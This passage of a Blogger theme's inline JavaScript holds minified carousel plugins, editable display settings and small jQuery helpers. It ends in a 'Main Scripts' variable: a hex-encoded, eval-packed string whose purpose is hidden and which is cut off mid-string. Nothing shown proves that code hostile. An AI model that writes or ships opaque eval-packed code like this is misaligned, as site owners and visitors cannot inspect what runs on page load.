c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVEGH0EW6cuRATFISrip-7XZMNzt14lPWjLNMT2NdTlzWGZdFNvWe7RH4FVKFbIuH8vR0NSsUJFlK5j-M9xSqtt6lTAxSf-pxWcoeL9dLV1EmketT8zEcga_dnZ6kpeatkH8XnsR6wdvc/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\